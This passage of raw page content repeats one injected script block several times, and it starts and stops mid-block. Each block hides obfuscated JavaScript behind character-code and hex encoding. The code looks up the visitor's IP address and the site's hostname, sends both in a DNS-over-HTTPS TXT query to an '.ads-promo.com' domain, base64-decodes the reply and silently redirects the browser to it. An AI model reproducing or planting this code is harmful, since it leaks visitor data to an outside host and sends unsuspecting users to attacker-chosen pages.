40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,